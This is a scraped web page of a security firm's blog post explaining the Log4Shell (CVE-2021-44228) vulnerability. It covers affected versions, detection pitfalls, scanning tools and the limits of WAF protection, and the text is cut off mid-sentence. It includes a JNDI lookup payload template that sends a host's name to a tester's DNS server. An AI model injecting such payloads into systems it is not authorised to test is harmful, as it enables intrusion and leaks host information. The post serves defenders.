

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://citadelo.com/en/blog/Log4Shell-in-a-little-more-detail
body_size: 35016
content:
<!DOCTYPE html><html lang="en" class="scroll-smooth"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/4c9affa5bc8f420e-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/21044a55afaae8c2.css" crossorigin="" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-5292918a0dbb410c.js" crossorigin=""/><script src="/_next/static/chunks/1dd3208c-b71f43ca798aef79.js" async="" crossorigin=""></script><script src="/_next/static/chunks/997-09545344eaa9d50f.js" async="" crossorigin=""></script><script src="/_next/static/chunks/main-app-bb671a862fb1c787.js" async="" crossorigin=""></script><script src="/_next/static/chunks/337-dc0034dcf1592166.js" async=""></script><script src="/_next/static/chunks/app/page-b1372937e92fd1dc.js" async=""></script><script src="/_next/static/chunks/7d384bb9-a648cb2f5e2651ce.js" async=""></script><script src="/_next/static/chunks/804-9648bba5ad322863.js" async=""></script><script src="/_next/static/chunks/540-b29029a4c0e1aa53.js" async=""></script><script src="/_next/static/chunks/958-cff5fb39167b0725.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/layout-8967276bfb16d090.js" async=""></script><script src="/_next/static/chunks/264-8f99ddf3852b4977.js" async=""></script><script src="/_next/static/chunks/450-eb7c2ead2a62eff7.js" async=""></script><script src="/_next/static/chunks/324-0f5d1365ffe2ca39.js" async=""></script><script src="/_next/static/chunks/787-73564151e0ba7a31.js" async=""></script><script src="/_next/static/chunks/137-91a5a6211761386a.js" async=""></script><script src="/_next/static/chunks/249-3fcf97f242fb7689.js" async=""></script><script src="/_next/static/chunks/850-2f8f9748350a4543.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/error-e66315fae6b8a3b8.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/not-found-2aa0c53406e406a2.js" async=""></script><script src="/_next/static/chunks/247-393847a4f73e7ce9.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/blog/%5BarticleSlug%5D/page-f09df0f4b04115a6.js" async=""></script><link rel="preload" href="https://cdn-cookieyes.com/client_data/011d4a30b29e19560c5f83c6/script.js" as="script"/><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=GTM-MQRGRMBK" as="script"/><link rel="preload" href="https://plausible.io/js/script.file-downloads.hash.outbound-links.pageview-props.revenue.tagged-events.js" as="script"/><link rel="shortcut icon" href="/favicon.jpg" type="image/x-icon"/><title>Log4Shell CVE-2021-44228 Vulnerability: Detailed Guide</title><meta name="description" content="Log4Shell is a critical RCE flaw in log4j. Learn how to detect, patch, and protect systems using fixes like Apache Log4j 2.16.0."/><meta name="application-name" content="Citadelo"/><meta name="keywords" content="log4j RCE Log4Shell 0day zeroday"/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://citadelo.com/en/blog/Log4Shell-in-a-little-more-detail"/><meta property="og:title" content="Log4Shell CVE-2021-44228 Vulnerability: Detailed Guide"/><meta property="og:description" content="Log4Shell is a critical RCE flaw in log4j. Learn how to detect, patch, and protect systems using fixes like Apache Log4j 2.16.0."/><meta property="og:url" content="https://citadelo.com/en/blog/Log4Shell-in-a-little-more-detail"/><meta property="og:site_name" content="Citadelo.com"/><meta property="og:locale" content="en"/><meta property="og:image" content="https://citadelo.com/images/hp_hero.png"/><meta property="og:email" content="info@citadelo.com"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary"/><meta name="twitter:site:id" content="@citadelo"/><meta name="twitter:creator" content="Citadelo"/><meta name="twitter:creator:id" content="@citadelo"/><meta name="twitter:title" content="Citadelo"/><meta name="twitter:description" content="Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"/><meta name="twitter:image" content="https://citadelo.com/images/hp_hero.png"/><link rel="icon" href="favicon.jpg"/><meta name="next-size-adjust"/><script src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" crossorigin="" noModule=""></script></head><body class="bg-background min-h-screen font-sans antialiased __variable_815918"><div class="relative flex min-h-screen flex-col"><script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","headline":"CVE-2021-44228: Why Log4Shell Is Still a Critical Threat","datePublished":"2023-08-25T11:46:23.316Z","dateModified":"2025-07-17T13:46:35.349Z","image":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xss_challenge_44d05a7ec6.png","author":{"@type":"Person","name":"Citadelo  ","url":"https://citadelo.com"},"publisher":[{"@type":"Organization","name":"Citadelo","url":"https://citadelo.com"}]}</script><header class="fixed top-0 z-40 w-full pb-5 bg-white transition-all duration-200 ease-in border-solid border-b border-neutral-200"><div class="py mx-auto max-w-page py-0 px-5 xl:px-[120px] max-w-page"><div class="container flex items-center justify-between pt-7 lg:container lg:pt-10"><div class="flex gap-6 md:gap-10"><a class="flex items-center space-x-2" href="/en"><img src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg" fetchPriority="low" loading="lazy" srcSet="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg 2560w" alt="citadelo logo" width="180" height="38"/></a></div><nav class="hidden gap-4 lg:flex xl:gap-12"><button type="button" role="combobox" aria-controls="radix-:Rclfff6nla:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" data-placeholder="" class="border-input ring-offset-background placeholder:text-muted-foreground h-9 items-center rounded-md bg-transparent px-3 py-2 focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 hidden w-fit text-sm lg:flex"><span style="pointer-events:none">Services</span><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" class="ml-1 size-4" aria-hidden="true"><path d="M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path></svg></button><div class="lg:hidden"><button class="justify-center font-medium focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-8 rounded-md flex items-center p-0 text-base transition-all duration-200">Services<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" class="ml-1 size-4 transition-transform duration-200 [.rotated_&amp;]:rotate-180"><path d="M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path></svg></button><div class="sublink-container hidden flex-col gap-[15px] text-neutral-600 [&amp;.show-sublinks]:flex"><a class="px-2" href="/en/simulated-attacks">Simulated Attacks</a><a class="px-2" href="/en/penetration-testing">Penetration testing</a><a class="px-2" href="/en/red-teaming">Red Teaming</a><a class="px-2" href="/en/social-engineering">Social Engineering</a><a class="px-2" href="/en/tested-technology">Tested Technologies</a><a class="px-2" href="/en/tested-segments">Tested Segments</a><a class="px-2" href="/en/other-services">Other Services</a></div></div><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><option value=""></option></select><button type="button" role="combobox" aria-controls="radix-:Rklfff6nla:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" data-placeholder="" class="border-input ring-offset-background placeholder:text-muted-foreground h-9 items-center rounded-md bg-transparent px-3 py-2 focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 hidden w-fit text-sm lg:flex"><span style="pointer-events:none">About us</span><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" class="ml-1 size-4" aria-hidden="true"><path d="M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path></svg></button><div class="lg:hidden"><button class="justify-center font-medium focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-8 rounded-md flex items-center p-0 text-base transition-all duration-200">About us<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" class="ml-1 size-4 transition-transform duration-200 [.rotated_&amp;]:rotate-180"><path d="M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path></svg></button><div class="sublink-container hidden flex-col gap-[15px] text-neutral-600 [&amp;.show-sublinks]:flex"><a class="px-2" href="/en/about-us">About us</a><a class="px-2" href="/en/careers">Careers</a></div></div><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><option value=""></option></select><button type="button" role="combobox" aria-controls="radix-:Rslfff6nla:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" data-placeholder="" class="border-input ring-offset-background placeholder:text-muted-foreground h-9 items-center rounded-md bg-transparent px-3 py-2 focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 hidden w-fit text-sm lg:flex"><span style="pointer-events:none">References</span><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" class="ml-1 size-4" aria-hidden="true"><path d="M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path></svg></button><div class="lg:hidden"><button class="justify-center font-medium focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-8 rounded-md flex items-center p-0 text-base transition-all duration-200">References<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" class="ml-1 size-4 transition-transform duration-200 [.rotated_&amp;]:rotate-180"><path d="M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path></svg></button><div class="sublink-container hidden flex-col gap-[15px] text-neutral-600 [&amp;.show-sublinks]:flex"><a class="px-2" href="/en/references">References</a><a class="px-2" href="/en/cve">CVE</a></div></div><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><option value=""></option></select><a class="flex items-center text-sm font-medium" href="/en/blog">News</a><a class="flex items-center text-sm font-medium" href="/en/code-of-ethics">Code of Ethics</a></nav><div class="flex items-center justify-end gap-5 lg:gap-10"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><a class="duration-400 w-fit transition ease-in-out px-5 py-3 rounded-[6px] [&amp;_p]:text-white [&amp;_svg]:text-white bg-neutral-900 hover:bg-neutral-600 active:bg-neutral-300 hidden lg:flex" target="" rel="" href="/en/book-now"><div class="flex items-center"><p class="whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-nowrap">Book now</p><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right ml-1 h-5 w-4"><path d="m9 18 6-6-6-6"></path></svg></div></a><button class="items-center justify-center rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 bg-primary text-primary-foreground hover:bg-primary/90 h-9 flex p-0 shadow-none lg:hidden"><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" class="size-6"><path d="M1.5 3C1.22386 3 1 3.22386 1 3.5C1 3.77614 1.22386 4 1.5 4H13.5C13.7761 4 14 3.77614 14 3.5C14 3.22386 13.7761 3 13.5 3H1.5ZM1 7.5C1 7.22386 1.22386 7 1.5 7H13.5C13.7761 7 14 7.22386 14 7.5C14 7.77614 13.7761 8 13.5 8H1.5C1.22386 8 1 7.77614 1 7.5ZM1 11.5C1 11.2239 1.22386 11 1.5 11H13.5C13.7761 11 14 11.2239 14 11.5C14 11.7761 13.7761 12 13.5 12H1.5C1.22386 12 1 11.7761 1 11.5Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path></svg></button></div></div></div></header><div><div class="py mx-auto max-w-page py-[50px] lg:py-[120px] px-5 xl:px-[120px] max-w-page"><div class="mt-16"></div><div><a class="flex items-center gap-3 p-0 text-neutral-500 transition-all duration-200 ease-in-out hover:text-neutral-300 my-12" href="/en/blog"><div class="rounded-md border border-neutral-500 p-[7px]"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-left size-4"><path d="m15 18-6-6 6-6"></path></svg></div><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap">All news</p></a></div><section class="flex flex-col gap-[60px] lg:gap-[120px]"><div class="grid grid-cols-1 lg:grid-cols-2"><div class="flex flex-col lg:pr-[150px] gap-[50px]"><div class="flex flex-col gap-[30px]"><div class="h-[208px] w-full lg:hidden"><div class="relative size-full max-h-[550px]"><img fetchPriority="low" loading="lazy" style="position:absolute;height:100%;width:100%;inset:0px;color:transparent" srcSet="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_xss_challenge_44d05a7ec6.png 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_xss_challenge_44d05a7ec6.png 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_xss_challenge_44d05a7ec6.png 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_xss_challenge_44d05a7ec6.png 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xss_challenge_44d05a7ec6.png 2560w" sizes="(max-width: 250px) 250px, (max-width: 500px) 500px, (max-width: 750px) 750px, (max-width: 1000px) 1000px, 2560px" alt="" class="rounded-lg object-cover"/></div></div><div class="flex flex-col gap-5"><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-500 lg:hidden">14 December 2021<!-- --> /<!-- --> <!-- -->12 minutes of reading</p><h1 class="whitespace-break-spaces text-[30px] lg:text-[64px] leading-[110%] tracking-[-0.02em] text-wrap text-neutral-900 lg:mt-[22px]">CVE-2021-44228: Why Log4Shell Is Still a Critical Threat</h1></div><h3 class="whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap mb-4 text-neutral-600">Log4Shell (CVE-2021-44228) is one of the most severe and widespread vulnerabilities in recent memory. This article unpacks the threat, the reasons for its rapid spread, and what every security team needs to know.</h3></div><div class="flex flex-col gap-[20px]"><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap hidden text-neutral-500 lg:block">14 December 2021<!-- --> /<!-- --> <!-- -->12 minutes of reading</p><div class="flex flex-wrap items-center"><a component="link" class="duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-[14px] py-2 mb-2.5 mr-2.5" href="/en/blog/category/cybersecurity"><p class="text-[14px]">Cybersecurity</p></a><a component="link" class="duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-[14px] py-2 mb-2.5 mr-2.5" href="/en/blog/category/ethical-hacking"><p class="text-[14px]">Ethical Hacking</p></a><a component="link" class="duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-[14px] py-2 mb-2.5 mr-2.5" href="/en/blog/category/penetration-testing"><p class="text-[14px]">Penetration testing</p></a></div></div></div><div class="hidden lg:block"><div class="relative size-full max-h-[550px]"><img fetchPriority="low" loading="lazy" style="position:absolute;height:100%;width:100%;inset:0px;color:transparent" srcSet="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_xss_challenge_44d05a7ec6.png 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_xss_challenge_44d05a7ec6.png 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_xss_challenge_44d05a7ec6.png 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_xss_challenge_44d05a7ec6.png 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xss_challenge_44d05a7ec6.png 2560w" sizes="(max-width: 250px) 250px, (max-width: 500px) 500px, (max-width: 750px) 750px, (max-width: 1000px) 1000px, 2560px" alt="" class="rounded-lg object-cover"/></div></div></div><hr/></section></div><div class="px-5"><div class="articleContent"><section class="mx-auto w-full max-w-[850px]"><div><p>Many security specialists, administrators and developers, have struggled with the consequences of the disclosure of the <strong>Log4Shell</strong> (CVE-2021-44228) vulnerability over the weekend. They are well aware of the enormity of the problem and the complications associated with remediation. Through this article, we want to bring it to the attention of the rest of you.</p><p>The log4j library vulnerability problem is characterized by two basic properties - the hidden ubiquity of the library and false negatives in detection and testing.</p><p>The list of identified <a target="_blank" rel="noopener noreferrer" href="https://github.com/YfryTchsGD/Log4jAttackSurface">vulnerable products</a> continues to grow, as do the <a target="_blank" rel="noopener noreferrer" href="https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592">statements from manufacturers and developers</a>. Confirmations of product vulnerabilities for large companies alone are slowly coming in, interim solutions for identified vulnerable products even slower, and patches for the products themselves are "on the way". In this case, a good example is <a target="_blank" rel="noopener noreferrer" href="https://www.vmware.com/security/advisories/VMSA-2021-0028.html">vmware</a> where the vulnerability affected a large number of products that represent an important part of the infrastructure, and despite a lot of effort, the road to remediation will still take some time. For example, if you use VCenter with SSO login, you should not <a target="_blank" rel="noopener noreferrer" href="https://twitter.com/w3bd3vil/status/1469814463414951937">hesitate</a>.</p><p><strong>The problem of identifying vulnerable components also has multiple levels of problems and should never be used as the only method of testing.</strong></p><p>Currently, the most common method of testing (as well as exploitation) is to insert malicious code into HTTP request headers (most commonly <code>User-Agent</code>), which are semi-automated but use simple scripts such as <a target="_blank" rel="noopener noreferrer" href="https://github.com/fullhunt/log4j-scan">log4j-scan</a>.</p><p>This method is very convenient for mass exploitation, as attackers are interested in running malicious code on as many devices as possible, similar to what testers (or bug bounty hunters) do.</p><p>For the actual identification of the vulnerable system, as well as real confirmation of the possibility of exploiting the vulnerability, real execution of the code on the system is required. It is not possible to determine which system or application is the originator from the received DNS request alone. An exception that can be used to identify the source system is to modify the test code and embed the name of the source machine (hostname - <code>${hostName}.${env:COMPUTERNAME}</code>) in the queried LDAP path, possibly via a DNS query (<code>${jndi:dns://&lt;dns server&gt;/&lt;TXT record query string&gt;}</code>).</p><p>Although the malicious code is embedded in a request to a web application that is accessible from the Internet, this does not mean that the web application itself is vulnerable, nor does it mean that execution of the code from a single request occurs in only one location. In an unfortunate set of circumstances, a single request can execute the code multiple times in applications processing web requests, evaluating logs, or storing data.</p><p>Also, the actual response to a test request may not be executed immediately during testing. It may be after several hours of response time, for example, when application data or paradoxically logs are periodically processed by other applications or systems for the purpose of analytics, bugs, or paradoxically, attacks.</p><p>This test scenario also does not take into account the fact that specific conditions are required for the vulnerability to manifest (logging of input). This could be, for example, the triggering of an application error.</p><p>It is also important to note that in this case, web applications are not the only input for malicious code. Other types of network services are also vulnerable, as well as the applications that process their data or log records. Services such as SMTP or SSH can be equally effective inputs that cause vulnerabilities to manifest themselves in a SIEM system for example.</p><h2>When?</h2><p><strong>It's already too late!</strong></p><p>The vulnerability is being actively exploited on an unprecedentedly large scale. Several large botnets are already exploiting the vulnerability with the intention of making it spread. Due to the very effective worm-ability of this vulnerability, it is very likely that it is only a matter of days before the first self-propagating worm appears.</p><p>It is also a good idea to adopt a "the attack has already happened" mentality in advance, as the mass exploitation started only hours after the vulnerability was disclosed. However, individual attempts to exploit it had already appeared 9 days before the disclosure according to <a target="_blank" rel="noopener noreferrer" href="https://twitter.com/eastdakota/status/1469800951351427073">CloudFlare</a>.</p><h2>What?</h2><p><strong>Your approach should assume that every java application on your network is vulnerable. You should not wait for confirmation or patching from the manufacturer or developer. In other words, you should apply temporary fixes immediately. They should not impact the functionality of the application and are generally good "hardening" and good security practices.</strong></p><p>The current focus is mainly on web services that are accessible from the Internet, and secondarily, internal web services. This is understandable and correct, as they represent the most critical part. However, this is only the beginning in terms of the scale of the problem. It is really only the tip of the iceberg. The well-known statement <i>3 Billion Devices Run Java</i> is currently taking on a whole new dimension. If you're getting chills, you're reacting correctly. The often-neglected safety recommendation - to keep a catalog of software in use, and in the case of application development, <a target="_blank" rel="noopener noreferrer" href="https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/">a catalog of libraries used</a> - now makes people's jobs a lot easier.</p><p>It's important to remember that even if the application itself is not vulnerable in the factory configuration, when the configuration is changed, the vulnerability may become apparent - <a target="_blank" rel="noopener noreferrer" href="https://confluence.atlassian.com/kb/faq-for-cve-2021-44228-1103069406.html">confluence</a>. Extensions used in the application may also be vulnerable - <a target="_blank" rel="noopener noreferrer" href="https://www.jenkins.io/blog/2021/12/10/log4j2-rce-CVE-2021-44228/">Jenkins</a>.</p><p>Applications that are accessible from the Internet provide a gateway to internal systems. For example, they serve as an entry point to <a target="_blank" rel="noopener noreferrer" href="https://www.fortiguard.com/psirt/FG-IR-21-245">SIEM</a>.</p><p>Not to be forgotten are also systems where the risk may not be immediately obvious, such as server monitoring <a target="_blank" rel="noopener noreferrer" href="https://www.solarwinds.com/trust-center/security-advisories/cve-2021-44228">SAM - Server &amp; Application Monitor</a>, or (wifi) infrastructure management <a target="_blank" rel="noopener noreferrer" href="https://community.ui.com/releases/UniFi-Network-Application-6-5-54/d717f241-48bb-4979-8b10-99db36ddabe1">UniFi</a>.</p><p>The vulnerability does not only affect web applications and web management. The vulnerability itself is also present in traditional "desktop" applications and does not bypass security tools <a target="_blank" rel="noopener noreferrer" href="https://github.com/NationalSecurityAgency/ghidra/blob/2c73c72f0ba2720c6627be4005a721a5ebd64b46/README.md#warning">Ghidra Software Reverse Engineering Framework</a>.</p><h2>Where?</h2><p><strong>The most accurate system for identifying vulnerable components is currently a systematic scan of the file system (including application archives) of servers (or workstations) for the presence of a library in the </strong><code><strong>log4j-*.jar</strong></code><strong> format.</strong></p><p>Vulnerable library versions are in the range <code>2.0-beta9</code> to <code>2.14.1</code>. The patched version of the library is <code>2.15.0</code>. If using <code>log4j v1</code>, it is also recommended to upgrade to <code>2.15.0</code> as this branch is vulnerable to other forms of this type of attack.</p><p>If you are using a file integrity checking system, the list of hashes of vulnerable library versions, available on GitHub <a target="_blank" rel="noopener noreferrer" href="https://github.com/mubix/CVE-2021-44228-Log4Shell-Hashes">CVE-2021-44228-Log4Shell-Hashes</a>, might make your search easier.</p><p>If you need to quickly and easily test your applications using the vulnerable code in the HTTP request header, it is possible to use, for example, <a target="_blank" rel="noopener noreferrer" href="https://github.com/fullhunt/log4j-scan">log4j-scan</a>.</p><p>You can use a third-party DNS logging server <a target="_blank" rel="noopener noreferrer" href="http://dnslog.cn/">dnslog.cn</a>, however, this passes the list of vulnerable servers to a third party. It is better to use a DNS server that is under your control. Alternatives are <a target="_blank" rel="noopener noreferrer" href="https://canarytokens.org/generate#">canarytokens.org</a> or <a target="_blank" rel="noopener noreferrer" href="https://burpcollaborator.net/">burpcollaborator.net</a> .</p><p>For an automated identification of vulnerable dependencies, a scanner from <a target="_blank" rel="noopener noreferrer" href="https://github.com/lunasec-io/lunasec/releases/tag/v1.0.0-log4shell">Lunasec</a> can be used</p><h2>How?</h2><p><strong>Update to version </strong><code><strong>2.16.0</strong></code><strong>. Apply configuration changes. Abuse is dependent on communication to the Internet which should never be possible for production systems.</strong></p><p>To correctly understand the problem and then consider effective remedies, it is necessary to at least conceptually describe how the vulnerability exploitation takes place. This is illustrated in the figure below. For a more detailed technical description, we recommend the following article by <a target="_blank" rel="noopener noreferrer" href="https://www.fastly.com/blog/digging-deeper-into-log4shell-0day-rce-exploit-found-in-log4j">Fastly</a>.</p><p>After the attacker's input is logged, the application contacts the attacker-specified server via the ldap protocol (the attacker may specify a non-standard port) in an attempt to retrieve information about the requested object and subsequently the java class itself. If successful, the java code defined by the attacker is executed in the context of the application user.</p><h2>How not!</h2><p><strong>Not all recommendations are effective solutions to the problem on their own.</strong></p><p>The infographic below represents the recommendations of the Swiss <a target="_blank" rel="noopener noreferrer" href="https://www.govcert.ch/blog/zero-day-exploit-targeting-popular-java-library-log4j/">CERT</a>. At first glance, it may tempt the reader into thinking that using a WAF to block the delivery of the initial attack vector, i.e., the actual text string to force the vulnerability, represents an effective solution to the problem.</p><p><strong>WAF is just a patch</strong></p><p>However, it isn't. As with all web applications, a WAF is only a supplementary protection - not a solution to the problem. Using WAF to identify a 